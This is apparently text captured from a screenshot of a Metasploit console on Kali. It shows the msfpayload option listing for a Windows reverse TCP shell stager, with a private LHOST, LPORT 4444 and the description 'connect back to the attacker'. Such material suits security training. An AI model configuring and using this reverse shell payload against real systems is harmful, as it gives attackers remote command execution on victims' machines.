 Invalid payload: windows/shell/reversetcp
msf > msfpayload windows/shell/reverse_tcp o
[*] exec: msfpayload windows/shell/reverse_tcp o
Name: Windows Command Shell, Reverse TCP Stager
Module: payload/windows/shell/reverse_tcp
Platform: Windows
Arch: x86
Needs Admin: No
Total size: 287
Rank: Normal
Provided by:
spoonm <spoonm@no$email.com>
sf <stephen_fewer@harmonysecurity.com>
hdm <hdm@metasploit.com>
skape <mmiller@hick.org>
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (accepted: seh, th
LHOST 192.168.255.135 yes The listen address
LPORT 4444 yes The listen port
KALI
The quieter you beco
Description:
Connect back to the attacker, Spawn a piped command shell (staged)
msf >